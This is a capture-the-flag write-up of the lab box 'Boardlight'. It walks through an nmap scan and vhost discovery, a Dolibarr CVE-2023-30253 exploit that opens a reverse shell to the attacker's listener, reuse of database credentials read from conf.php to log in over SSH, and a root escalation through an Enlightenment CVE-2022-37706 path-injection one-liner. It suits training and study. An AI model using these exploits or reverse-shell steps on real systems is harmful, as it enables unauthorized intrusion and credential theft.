Boardlight writeup
Boardlight is a Linux box featuring a Dolibarr CMS instance vulnerable to CVE‑2023‑30253, leading to remote code execution. We will exploit this vulnerability, reuse extracted credentials to gain user access, and escalate privileges via an outdated binary vulnerable to CVE‑2022‑37706.
As always, starting with an nmap scan:
sudo nmap -sCV -oA nmap/boardlight boardlight.htb
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-12 10:21 +0500
Nmap scan report for boardlight.htb (10.10.11.11)
Host is up (0.67s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.63 seconds
We have a website available at port 80  By looking at the links, you can notice that this website is written in PHP
By looking at the links, you can notice that this website is written in PHP  We have a contact form, but it doesn’t actually send any of the data we enter, so it would be safe to skip
We have a contact form, but it doesn’t actually send any of the data we enter, so it would be safe to skip  Considering that we have no other pages, we could either brute directories or brute vhosts to find if there are other subdomains available
Considering that we have no other pages, we could either brute directories or brute vhosts to find if there are other subdomains available
You could configure Burp Intruder to launch a vhost scan as following. Don’t forget to uncheck “Update Host header to match target” 
Notice how payload crm results different length of response than others 
Add crm.board.htb to /etc/hosts:  On this new subdomain we have a login page. It’s very generous to give us exact technology name and version, so try to check for existing CVEs
On this new subdomain we have a login page. It’s very generous to give us exact technology name and version, so try to check for existing CVEs 
 Quick Google search returns both CVE information and public CVE exploit on GitHub
Quick Google search returns both CVE information and public CVE exploit on GitHub
But we need to have a working username:password credentials for it to work, then make another Google search for default Dolibarr credentials  Great!
Great!
Git clone that exploit from GitHub
git clone https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253.git
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exit
Set up a reverse shell listener:
ncat -lvnp 8000
Ncat: Version 7.98 ( https://nmap.org/ncat )
Ncat: Listening on [::]:8000
Ncat: Listening on 0.0.0.0:8000
Run the exploit:
uv run exploit.py http://crm.board.htb admin admin 10.10.16.9 8000 git@main
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
Dolibarr configuration file has credentials inside:
www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ cat conf.php
cat conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
//$dolibarr_main_demo='autologin,autopass';
// Security settings
$dolibarr_main_prod='0';
$dolibarr_main_force_https='0';
$dolibarr_main_restrict_os_commands='mysqldump, mysql, pg_dump, pgrestore';
$dolibarr_nocsrfcheck='0';
$dolibarr_main_instance_unique_id='ef9a8f59524328e3c36894a9ff0562b5';
$dolibarr_mailing_limit_sendbyweb='0';
$dolibarr_mailing_limit_sendbycli='0';
//$dolibarr_lib_FPDF_PATH='';
//$dolibarr_lib_TCPDF_PATH='';
//$dolibarr_lib_FPDI_PATH='';
//$dolibarr_lib_TCPDI_PATH='';
//$dolibarr_lib_GEOIP_PATH='';
//$dolibarr_lib_NUSOAP_PATH='';
//$dolibarr_lib_ODTPHP_PATH='';
//$dolibarr_lib_ODTPHP_PATHTOPCLZIP='';
//$dolibarr_js_CKEDITOR='';
//$dolibarr_js_JQUERY='';
//$dolibarr_js_JQUERY_UI='';
//$dolibarr_font_DOL_DEFAULT_TTF='';
//$dolibarr_font_DOL_DEFAULT_TTF_BOLD='';
$dolibarr_main_distrib='standard';
New credentials! dolibarrowner:serverfun2$2023!!
We have larissa user we could possibly ssh into
www-data@boardlight:/home$ grep 'sh$' /etc/passwd
grep 'sh$' /etc/passwd
root:x:0:0:root:/root:/bin/bash
larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash
So, check larissa for password reuse
ssh [email protected]
The authenticity of host 'board.htb (10.10.11.11)' can't be established.
ED25519 key fingerprint is SHA256:xngtcDPqg6MrK72I6lSp/cKgP2kwzG6rx2rlahvu/v0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'board.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
larissa@boardlight:~$
And it works!
Create a python http server to transfer linpeas privesc enumeration script to the target
python3 -m http.server 4444
Then executing this script on the target:
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#sudo-and-suid
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-sr-x 1 root root 15K Apr 8 2024 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 27K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys ---> Before_0.25.4_(CVE-2022-37706)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd ---> Before_0.25.4_(CVE-2022-37706)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight ---> Before_0.25.4_(CVE-2022-37706)
-rwsr-xr-x 1 root root 15K Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset (Unknown SUID binary!)
Here we have a non-default binary we can execute as root
larissa@boardlight:~$ dpkg -l | grep enlightenment
hi enlightenment 0.23.1-4 amd64 X11 window manager based on EFL
hi enlightenment-data 0.23.1-4 all X11 window manager based on EFL - run time data files
This is an outdated version with a public CVE available
Detailed explanation of this vulnerability is available here
Following this exploit, we get root:
larissa@boardlight:~$ mkdir -p /tmp/net
larissa@boardlight:~$ mkdir -p "/dev/../tmp/;/tmp/exploit"
larissa@boardlight:~$ echo "/bin/sh" > /tmp/exploit
larissa@boardlight:~$ chmod a+x /tmp/exploit
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
Credentials
dolibarrowner:serverfun2$2023!!
larissa:serverfun2$2023!!